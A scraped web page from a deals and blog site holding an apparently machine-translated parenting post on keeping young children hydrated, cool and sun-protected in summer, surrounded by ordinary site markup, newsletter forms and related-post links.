								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="1408" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202011101901560654000000000000_verao-crianca.jpg');" title="Essential care for your little ones this summer">
			<h1>Essential care for your little ones this summer</h1>
			<h2>Have a super cute and worry-free summer</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Essential care for your little ones this summer</h1>
									<h2 class="post-subtitle">Have a super cute and worry-free summer</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Essential care for your little ones this summer&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Essential care for your little ones this summer%20http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="1408">
							
								
								
								<div id="post-content">
								
									
										<p><i>Summer awakens us to have unusual and even fun attitudes: we don&#39;t mind taking a shower, showering ourselves with a popsicle, walking barefoot ... in short, we relax in a way that only summer can do.</i> </p><p><img src="https://cdn.dealsfor.life/GG202011101916090254000000000000_sonhar-que-brinca-na-chuva_644737381.jpg"><br></p><p> And so does our little ones. If you ask a child what their favorite season is, <b>9 out of 10 children will say it&#39;s summer</b> .</p><p> The annoying part of all of this is that, <u>with high temperatures, our bodies dehydrate easily</u> , and this happens to children and babies too. In some, sprouts may be born and if they are not well protected, sunburn may develop without protection.</p><p><br></p><p> I have two beautiful boys, (one 6 years old and the other 1 year and 7 months old) and I want to share with you some tips for taking care of your little ones this summer. Come on?</p><p><br></p><h1> <b>Hydration</b></h1><p> Keep your little ones hydrated. Drinking water has to be a habit that can be taught. Children only ask for water when they are very, very thirsty. Therefore, it is important to always offer them water. If only a little. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202011101919220913000000000000_mae_e_filha_pegandoi_suco_na_geladeira.jpg"></p><p><span style="color: var(--greyscale-color-1);"><br></span></p><p> <span style="color: var(--greyscale-color-1);">This is also for juices (my baby loves cabbage juice), teas and vitamins. You will have the opportunity to develop healthy habits in them and also to decrease the selectivity that every child starts to have with certain types of colors, flavors and textures.</span></p><p><br></p><h1> Light clothes</h1><p> Wear light cotton clothes. Cotton fabrics are highly breathable, preventing allergies such as buds (those red pellets on the skin). And don&#39;t overdo it with clothes. A tank top and a tank top will make your baby fresh. </p><p><img src="https://cdn.dealsfor.life/GG202011101923050168000000000000_bebe-rindo-com-roupinhas-02112019111356627.jpeg"><br></p><p><br></p><h1> Water to refresh</h1><p> Child loves water. So it is worth filling that basin and let your little ones cool off. But beware: never leave your child playing in the water <span style="color: var(--greyscale-color-1);">without adult supervision. The rate of drowning among children increases a lot in the summer.</span></p><p> <a href="https://www.hashtagblog.net/pt-br/post/pt_BR-5-produtos-para-refrescar-a-criancada-nesse-calorao-diversao-e-alivio-do-calor-sao-garantidos" target="_blank">Here</a> <span style="color: var(--greyscale-color-1);">I have some really cool suggestions so they can play with water!</span> </p><p><img src="https://cdn.dealsfor.life/GG202011101923530012000000000000_brincar_com_agua_leveza_imaginacao.jpg"><br></p><p><br></p><h1> Sunblock</h1><p> <span style="color: rgb(51, 51, 51);">We all need to take a little sun every day because of vitamin D, which is provided by the sun. So, you can let your little ones take that milder sun early in the morning or in the late afternoon, and then abuse the sunscreen, which must be reapplied every 2 hours.</span></p><p><span style="color: rgb(51, 51, 51);"><br></span> </p><p><img src="https://cdn.dealsfor.life/GG202011101924350666000000000000_shutterstock_52361635.jpg"><br></p><p><br></p><p> Taking these simple but very important precautions, you will guarantee an unforgettable summer for the whole family!</p><p style="text-align: justify;"><br></p><p style="text-align: justify;"> Did you know that you can find several items to make your summer even more fun on <a href="https://www.amazon.com.br/s?k=ver%C3%A3o+piscina&amp;i=toys&amp;rh=n%3A16194299011%2Cn%3A16746745011&amp;dc&amp;__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;qid=1605037282&amp;ref=sr_ex_n_1" target="_blank">amazon.com</a> ?</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2020-11-10</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220442170767000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601220442170767000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="4855">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4209">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2853">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2310">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103052122320699000000000000_Cadeira-de-crianca-para-a-bicicleta-Como-escolher-0.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-bike-seat-check-out-the-models-and-choose-the-best-one-to-walk-with-your-child"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bike-seat-check-out-the-models-and-choose-the-best-one-to-walk-with-your-child">Bike seat</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bike-seat-check-out-the-models-and-choose-the-best-one-to-walk-with-your-child">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1789">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101062231020103000000000000_termometro-a-laser-scaled.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-infrared-thermometer-can-i-trust-him"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-infrared-thermometer-can-i-trust-him">Infrared thermometer</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-infrared-thermometer-can-i-trust-him">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1408">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202011101901560654000000000000_verao-crianca.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer">Essential care for your little ones this summer</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2020-11-10</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220442170768000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601220442170768000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Mommy and baby			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-bike-seat-check-out-the-models-and-choose-the-best-one-to-walk-with-your-child">Bike seat</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-infrared-thermometer-can-i-trust-him">Infrared thermometer</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer">Essential care for your little ones this summer</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
